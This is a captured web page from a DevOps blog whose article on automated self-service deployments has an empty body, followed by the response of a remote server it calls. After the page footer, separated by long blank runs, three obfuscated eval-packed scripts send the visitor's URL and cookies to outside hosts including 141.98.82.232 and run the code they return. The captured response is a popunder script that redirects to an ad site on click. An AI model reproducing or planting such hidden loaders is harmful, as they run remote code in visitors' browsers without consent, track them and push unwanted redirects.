

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gowie.eu/index.php/automate-enable-low-risk-releases/enable-automated-self-service-deployments
body_size: 6368
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr" vocab="http://schema.org/">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/templates/yootheme/vendor/yootheme/theme/platforms/joomla/assets/images/favicon.png">
        <link rel="apple-touch-icon-precomposed" href="/templates/yootheme/vendor/yootheme/theme/platforms/joomla/assets/images/apple-touch-icon.png">
        <meta charset="utf-8" />
	<base href="http://gowie.eu/index.php/automate-enable-low-risk-releases/enable-automated-self-service-deployments" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>enable automated self-service deployments</title>
	<link href="http://gowie.eu/index.php/component/search/?Itemid=239&amp;format=opensearch" rel="search" title="Search gowie" type="application/opensearchdescription+xml" />
	<link href="/templates/yootheme/css/theme.10.css?v=1542572805" rel="stylesheet" id="theme-style-css" />
	<script src="/media/jui/js/jquery.min.js?6a393bd62335ee954406ac5a6195ca02"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6a393bd62335ee954406ac5a6195ca02"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6a393bd62335ee954406ac5a6195ca02"></script>
	<script src="/media/jui/js/bootstrap.min.js?6a393bd62335ee954406ac5a6195ca02"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?v=1.15.7"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-flow.min.js?v=1.15.7"></script>
	<script src="/templates/yootheme/js/theme.js?v=1.15.7"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });document.addEventListener('DOMContentLoaded', function() {
    Array.prototype.slice.call(document.querySelectorAll('a span[id^="cloak"]')).forEach(function(span) {
        span.innerText = span.textContent;
    });
});
	</script>

    </head>
    <body class="">

                <div class="uk-offcanvas-content">
        
        
        <div class="tm-page">

            <div class="tm-header-mobile uk-hidden@m">
            
<nav class="uk-navbar-container" uk-navbar>

        <div class="uk-navbar-left">

        
                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
            <div uk-navbar-toggle-icon></div>
                    </a>
        
        
    </div>
    
        <div class="uk-navbar-center">
        <a class="uk-navbar-item uk-logo" href="http://gowie.eu">
            gowie.com        </a>
    </div>
    
    
</nav>


        <div id="tm-mobile" uk-offcanvas mode="slide" overlay>
        <div class="uk-offcanvas-bar">

            <button class="uk-offcanvas-close" type="button" uk-close></button>

            
                
<div class="uk-child-width-1-1" uk-grid>
            <div>
<div class="uk-panel" id="module-0">

    
    
<ul class="uk-nav uk-nav-default">

	<li><a href="/index.php">home</a></li>
	<li class="uk-parent"><a href="/index.php/azure">azure</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/azure/architecture">Architecture</a></li>
		<li><a href="/index.php/azure/how-to">How To...</a></li></ul></li>
	<li class="uk-parent"><a href="/index.php/devops">devops</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/devops/checklist">Checklist</a></li>
		<li><a href="/index.php/devops/an-introduction-to-devops-principles">Principles</a></li>
		<li><a href="/index.php/devops/release">Release</a></li>
		<li><a href="/index.php/devops/eleven-continuous-delivery-anti-patterns">Anti-Patterns</a></li>
		<li><a href="/index.php/devops/refcardz-continuous-integration">refcardz: Continuous integration</a></li>
		<li><a href="/index.php/devops/flow">flow</a></li></ul></li>
	<li><a href="/index.php/login">login</a></li>
	<li><a href="/index.php/scrum-principles">scrum</a></li></ul>

</div>
</div>
            <div>
<div class="uk-panel" id="module-tm-2">

    
    

    <form id="search-tm-2" action="/index.php/automate-enable-low-risk-releases/enable-automated-self-service-deployments" method="post" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="searchword" placeholder="Search" type="search" class="uk-search-input"/>
<input type="hidden" name="task" value="search"/>
<input type="hidden" name="option" value="com_search"/>
<input type="hidden" name="Itemid" value="239"/>
</form>






</div>
</div>
    </div>


                
        </div>
    </div>
    
    
    
            </div>

            
            
<div class="tm-header uk-visible@m" uk-header>


        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;,&quot;dropbar&quot;:true,&quot;dropbar-anchor&quot;:&quot;!.uk-navbar-container&quot;,&quot;dropbar-mode&quot;:&quot;push&quot;}">

                                        <div class="uk-navbar-left">

                        
<a href="http://gowie.eu" class="uk-navbar-item uk-logo">
    gowie.com</a>

                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">

	<li><a href="/index.php">home</a></li>
	<li class="uk-parent"><a href="/index.php/azure">azure</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="/index.php/azure/architecture">Architecture</a></li>
		<li><a href="/index.php/azure/how-to">How To...</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="/index.php/devops">devops</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="/index.php/devops/checklist">Checklist</a></li>
		<li><a href="/index.php/devops/an-introduction-to-devops-principles">Principles</a></li>
		<li><a href="/index.php/devops/release">Release</a></li>
		<li><a href="/index.php/devops/eleven-continuous-delivery-anti-patterns">Anti-Patterns</a></li>
		<li><a href="/index.php/devops/refcardz-continuous-integration">refcardz: Continuous integration</a></li>
		<li><a href="/index.php/devops/flow">flow</a></li></ul></div></div></div></li>
	<li><a href="/index.php/login">login</a></li>
	<li><a href="/index.php/scrum-principles">scrum</a></li></ul>

                        
                        
<div class="uk-navbar-item" id="module-tm-1">

    
    

    <form id="search-tm-1" action="/index.php/automate-enable-low-risk-releases/enable-automated-self-service-deployments" method="post" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="searchword" placeholder="Search" type="search" class="uk-search-input"/>
<input type="hidden" name="task" value="search"/>
<input type="hidden" name="option" value="com_search"/>
<input type="hidden" name="Itemid" value="239"/>
</form>






</div>


                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    




</div>

            

            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                                                        <div class="uk-margin-medium-bottom">
                                <ul class="uk-breadcrumb">
    
        
                            <li><a href="/index.php">Home</a></li>
            
        
    
        
                            <li><span>automate &amp; enable low-risk releases</span></li>
            
        
    
        
            <li><span>enable automated self-service deployments</span></li>

        
    </ul>
                            </div>
                            
            
            <div id="system-message-container">
</div>

            <article id="article-181" class="uk-article" data-permalink="http://gowie.eu/index.php/automate-enable-low-risk-releases/enable-automated-self-service-deployments" typeof="Article">

    <meta property="name" content="enable automated self-service deployments">
    <meta property="author" typeof="Person" content="John Gowie">
    <meta property="dateModified" content="2019-06-15T14:24:10+01:00">
    <meta property="datePublished" content="2019-06-15T14:24:10+01:00">
    <meta class="uk-margin-remove-adjacent" property="articleSection" content="DevOps">

    
    
        
                    <h1 class="uk-margin-large-top uk-margin-remove-bottom uk-article-title">
                enable automated self-service deployments            </h1>
        
                                <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                                Posted in <a href="/index.php/all" >DevOps</a>                </p>
                        
        
        
        
        
                <div  class="uk-margin-medium-top" property="text">
                            
                     </div>
        
        
        
        
        
                <ul class="uk-pagination uk-margin-medium">

                        <li><a href="/index.php/automate-enable-low-risk-releases/integrate-deployments-into-the-pipeline"><span uk-pagination-previous></span> Previous</a></li>
            
                        <li class="uk-margin-auto-left"><a href="/index.php/automate-enable-low-risk-releases/automate-deployment-process">Next <span uk-pagination-next></span></a></li>
            
        </ul>
        
        
    
</article>

            
            
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-child-width-1-1" uk-grid>
            <div>
<div class="uk-panel" id="module-110">

        <h3>

                    flow        
    </h3>
    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav>

	<li class="uk-parent"><a href="#">foundations</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/foundations/self-service-environments">self-service environments</a></li>
		<li><a href="/index.php/foundations/single-repository-of-truth">single repository of truth</a></li>
		<li><a href="/index.php/foundations/cattle-not-pets">cattle not pets</a></li>
		<li><a href="/index.php/foundations/only-done-when-running-in-production">only done when running in production</a></li></ul></li>
	<li class="uk-parent"><a href="#">fast &amp; reliable automated testing</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/fast-reliable-automated-testing/continuous-build-test-integrate">continuous build test &amp; integrate</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/automated-validation-test-suite">automated validation test suite</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/catch-errors-early">catch errors early</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/write-tests-before-writing-code">write tests before writing code</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/run-tests-quickly-in-parallel">run tests quickly, in parallel</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/automate-manual-tests">automate manual tests</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/integrate-performance-tests">integrate performance tests</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/integrate-non-functional-requirements-testing">integrate non-functional requirements testing</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/pull-the-andon-cord-when-tests-fail">pull the andon cord when tests fail</a></li></ul></li>
	<li class="uk-parent"><a href="#">continuous integration</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/continuous-integration-flow/adopt-trunk-based-development-practices">adopt trunk-based development practices</a></li>
		<li><a href="/index.php/continuous-integration-flow/definition-of-done">definition of done</a></li></ul></li>
	<li class="uk-active uk-parent"><a href="#">automate &amp; enable low-risk releases</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/automate-enable-low-risk-releases/automate-deployment-process">automate deployment process</a></li>
		<li class="uk-active"><a href="/index.php/automate-enable-low-risk-releases/enable-automated-self-service-deployments">enable automated self-service deployments</a></li>
		<li><a href="/index.php/automate-enable-low-risk-releases/integrate-deployments-into-the-pipeline">integrate deployments into the pipeline</a></li>
		<li><a href="/index.php/automate-enable-low-risk-releases/decouple-deployments-from-releases">decouple deployments from releases</a></li></ul></li>
	<li class="uk-parent"><a href="#">architect for low-risk releases</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/architect-for-low-risk-releases/monolith-vs-microservices">monolith vs microservices</a></li>
		<li><a href="/index.php/architect-for-low-risk-releases/strangler-application-pattern-to-evolve-architecture">strangler application pattern to evolve architecture</a></li></ul></li>
	<li><a href="/index.php/all">all</a></li></ul>

</div>
</div>
            <div>
<div class="uk-panel" id="module-111">

        <h3>

                    flow        
    </h3>
    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav>

	<li class="uk-parent"><a href="#">foundations</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/foundations/self-service-environments">self-service environments</a></li>
		<li><a href="/index.php/foundations/single-repository-of-truth">single repository of truth</a></li>
		<li><a href="/index.php/foundations/cattle-not-pets">cattle not pets</a></li>
		<li><a href="/index.php/foundations/only-done-when-running-in-production">only done when running in production</a></li></ul></li>
	<li class="uk-parent"><a href="#">fast &amp; reliable automated testing</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/fast-reliable-automated-testing/continuous-build-test-integrate">continuous build test &amp; integrate</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/automated-validation-test-suite">automated validation test suite</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/catch-errors-early">catch errors early</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/write-tests-before-writing-code">write tests before writing code</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/run-tests-quickly-in-parallel">run tests quickly, in parallel</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/automate-manual-tests">automate manual tests</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/integrate-performance-tests">integrate performance tests</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/integrate-non-functional-requirements-testing">integrate non-functional requirements testing</a></li>
		<li><a href="/index.php/fast-reliable-automated-testing/pull-the-andon-cord-when-tests-fail">pull the andon cord when tests fail</a></li></ul></li>
	<li class="uk-parent"><a href="#">continuous integration</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/continuous-integration-flow/adopt-trunk-based-development-practices">adopt trunk-based development practices</a></li>
		<li><a href="/index.php/continuous-integration-flow/definition-of-done">definition of done</a></li></ul></li>
	<li class="uk-active uk-parent"><a href="#">automate &amp; enable low-risk releases</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/automate-enable-low-risk-releases/automate-deployment-process">automate deployment process</a></li>
		<li class="uk-active"><a href="/index.php/automate-enable-low-risk-releases/enable-automated-self-service-deployments">enable automated self-service deployments</a></li>
		<li><a href="/index.php/automate-enable-low-risk-releases/integrate-deployments-into-the-pipeline">integrate deployments into the pipeline</a></li>
		<li><a href="/index.php/automate-enable-low-risk-releases/decouple-deployments-from-releases">decouple deployments from releases</a></li></ul></li>
	<li class="uk-parent"><a href="#">architect for low-risk releases</a>
	<ul class="uk-nav-sub">

		<li><a href="/index.php/architect-for-low-risk-releases/monolith-vs-microservices">monolith vs microservices</a></li>
		<li><a href="/index.php/architect-for-low-risk-releases/strangler-application-pattern-to-evolve-architecture">strangler application pattern to evolve architecture</a></li></ul></li>
	<li><a href="/index.php/all">all</a></li></ul>

</div>
</div>
    </div>

</aside>


                    </div>
                     
                </div>
            </div>
            
            

            
        </div>

        
                </div>
        
        

    










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|fun|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|pw|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|info||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|digital||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 823
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"lhloKgXO6Jp13NyiBfps7SaTtWPc\/WEl63MV7w2BqHz3IynN9DGf+iOnivNGAoOz4CLolOXDWq2\/2yZdHiJl4NA7rqY\/BOTppfesVCy4IhlGg1rVElqzkNIcHQdOryL2QITN\/Br7fnPV1Hd\/2\/qccwZIHcNpixA0cN0hnuPUWgRMPGJ3q6qZ3fHCoes\/nzTpIwAVmTbDqqxx\/PmS40fIjAEtj6OrkoWvpC4KhkcJogTuo0jV3PnLG0F5S8SGaggsWN3ahGj7JtXf+i9kYEPGUQ=="}